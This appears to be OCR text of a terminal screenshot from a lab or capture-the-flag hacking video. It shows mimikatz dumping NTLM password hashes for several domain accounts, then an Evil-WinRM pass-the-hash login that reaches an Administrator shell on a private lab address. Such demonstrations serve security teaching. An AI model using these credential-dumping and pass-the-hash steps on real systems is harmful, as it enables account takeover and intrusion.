 Applications Places Terminator Jun 30 20:15:02 1
root@kali: ~/Documents/YouTube/Roast
root@kali: ~/Documents/YouTube/Roast 158x38
NTLM : a0a8160111b21d48d2e816f4cc8da053
RID  : 00000450 (1104)
User : crhodes
LM   :
NTLM : a0a8160111b21d48d2e816f4cc8da053
RID  : 00000451 (1105)
User : ssmith
LM   :
NTLM : 23991f3cd665b0bc1f7cccfd62506161
RID  : 00000452 (1106)
User : roastsvc
LM   :
NTLM : 2f77331cfd7b2142b3a86a7d2ce7e824
RID  : 000003e8 (1000)
User : ROAST$
LM   :
NTLM : 2dc2a98286e6aa49626441453ecb3cd0
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\roastsvc\Documents>
*Evil-WinRM* PS C:\Users\roastsvc\Documents> exit
Info: Exiting with code 0
root@kali:~/Documents/YouTube/Roast# evil-winrm -i 172.31.3.2 -u Administrator -H f6861a8cfc1c3b9f3ff39a8adb6bd388
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
roast0\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>